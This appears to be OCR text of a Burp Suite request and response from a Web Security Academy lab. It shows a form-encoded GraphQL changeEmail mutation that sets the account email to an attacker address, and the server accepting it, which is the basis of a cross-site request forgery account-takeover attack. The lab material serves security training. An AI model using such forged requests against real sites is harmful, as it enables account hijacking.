 Request
Pretty Raw Hex GraphQL \n
1 POST /graphql/v1 HTTP/2
2 Host: 0a05006d049f79ea80fd03c3007e0068.web-security-academy.net
3 Cookie: session=Hdlvct5nEKlfsEmvyvmOV26M55751dqW; session=
Hdlvct5nEKlfsEmvyvmOV26M55751dqW
4 Content-Length: 276
5 Sec-Ch-Ua: "Chromium";v="123", "Not:A-Brand";v="8"
6 Accept: application/json
7 Content-Type: application/x-www-form-urlencoded
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
10 Sec-Ch-Ua-Platform: "Linux"
11 Origin: https://0a05006d049f79ea80fd03c3007e0068.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a05006d049f79ea80fd03c3007e0068.web-security-academy.net/my-accoun
t
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 query=
%0A++++mutation+changeEmail%28%24input%3A+ChangeEmailInput%21%29+%7B%0A++++
++++changeEmail%28input%3A+%24input%29+%7B%0A++++++++++++email%0A++++++++%7
D%0A++++%7D%0A&operationName=changeEmail&variables=
%7B%22input%22%3A%7B%22email%22%3A%22hacker%40hackeeziks.com%22%7D%7D
Search
0 highlights
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 85
5
6 {
7 "data":{
8 "changeEmail":{
9 "email":"hacker@hackeeziks.com"
10 }
11 }
12 }
Search